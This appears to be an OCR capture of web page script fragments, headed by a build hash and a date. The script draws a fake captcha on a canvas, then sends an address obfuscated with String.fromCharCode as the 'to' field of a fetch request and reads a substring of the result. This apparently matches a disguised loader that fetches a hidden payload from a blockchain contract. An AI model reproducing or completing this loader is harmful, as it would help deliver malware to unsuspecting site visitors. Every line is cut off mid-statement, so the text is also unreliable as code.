
📘 Build Hash:
8fe2926b408a915a0daf54710cdeb97
🗓 2026-05-15
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(